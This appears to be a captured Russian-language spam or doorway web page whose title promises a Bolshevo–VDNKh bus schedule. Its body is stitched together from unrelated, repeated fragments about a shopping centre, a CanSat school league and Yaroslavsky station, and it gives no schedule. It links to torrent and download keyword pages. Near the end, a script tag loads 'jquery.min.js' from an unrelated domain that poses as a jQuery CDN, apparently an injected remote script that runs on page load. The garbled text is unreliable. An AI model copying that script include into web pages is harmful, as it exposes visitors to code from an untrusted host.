

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-avtobus-bolshevo-vdnh-raspisanie.html
body_size: 2656
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Автобус болшево вднх расписание - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Автобус болшево вднх расписание</h2>
                            </header>
                            <p>2.2. Маршрутный автобус от станции метро ВДНХ. От станции метро ВДНХ к нам следует 3 маршрута: «Золотой Вавилон» — это огромный торгово-развлекательный центр, внутри которого находятся магазины различной направленности, боулинг, парк динозавров, кинотеатр, а также множество. Руководителям, капитанам и участникам команд лиги Юниор! Оnline-защиты проектов лиги Юниор будут проходить 2-го и 3-го апреля. Яросла́вский вокза́л (с 1862 по 1870 год — Троицкий, с 1922 по 1955 год — Северный) — пассажирский терминал, расположенный в Москве на Комсомольской площади. 2.2. Маршрутный автобус от станции метро ВДНХ. От станции метро ВДНХ к нам следует 3 маршрута. Как лучше всего добраться до ТЦ Золотой Вавилон в Москве. Перечислены разные способы. 
Дорогие участники лиг НЛО, Беспилотник и ГИРД! Завтра начнутся ваши пересдачи. Яросла́вский вокза́л (с 1862 по 1870 год — Троицкий, с 1922 по 1955 год — Северный) — пассажирский. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-akkordy-vosmiklassnica-stilyagi.html">Аккорды восьмиклассница стиляги</a></li>
                                <li><a href="zwtphd-mumu-pesnya-tekst.html">Муму песня текст</a></li>
                                <li><a href="zwtphd-stalker-mody-chn-skachat.html">Сталкер моды чн скачать</a></li>
                                <li><a href="zwtphd-detsko-roditelskie-otnosheniya-knigi.html">Детско родительские отношения книги</a></li>
                                <li><a href="zwtphd-tekst-pesni-grot-alkotester.html">Текст песни грот алкотестер</a></li>
                                <li><a href="zwtphd-istoriya-yaponskoy-devochki-s-zhuravlikami-prezentaciya.html">История японской девочки с журавликами презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Контактная информация.</li>
<li>ТЦ Золотой Вавилон , Москва (как добраться на метро.</li>
<li>Воздушно-инженерная школа — CanSat в России.</li>
<li>Ярославский вокзал — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-film-bitva-za-stalingrad-2014-skachat-torrent.html">Фильм битва за сталинград 2014 скачать торрент</a></li>
                                            <li><a href="zwtphd-drayver-na-workcentre-3045-xerox.html">Драйвер на workcentre 3045 xerox</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-elektrik-v-spravochnike-dolzhnostey.html">Электрик в справочнике должностей</a></li>
                                            <li><a href="zwtphd-skachat-tekstury-dlya-maynkraft.html">Скачать текстуры для майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-tekst-pesni-ya-lyublyu-etot-mir.html">Текст песни я люблю этот мир</a></li>
                                            <li><a href="zwtphd-skachat-cherez-torrent-igru-final-drive-nitro.html">Скачать через торрент игру final drive nitro</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-cvetnaya-shema-elektrooborudovaniya-gaz-2410.html">Цветная схема электрооборудования газ 2410</a></li>
                                            <li><a href="zwtphd-chistyy-blank-dogovora-kupli-prodazhi-avtomobilya-skachat.html">Чистый бланк договора купли продажи автомобиля скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
